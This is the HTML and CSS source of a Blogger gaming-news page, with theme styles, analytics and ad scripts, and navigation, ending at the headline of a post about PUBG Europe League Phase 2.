.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=eeff6865-decf-4fed-8dcd-dd8ab6ef4aaa' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=eeff6865-decf-4fed-8dcd-dd8ab6ef4aaa' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s640/AVA_800x800.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/featured' property='v:title' rel='v:url'>featured</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Twitch' property='v:title' rel='v:url'>Twitch</a></span>
<brc>/</brc>
<span>PUBG Europe League Phase 2 Begins Today</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PUBG Europe League Phase 2 Begins Today
</h1></div>
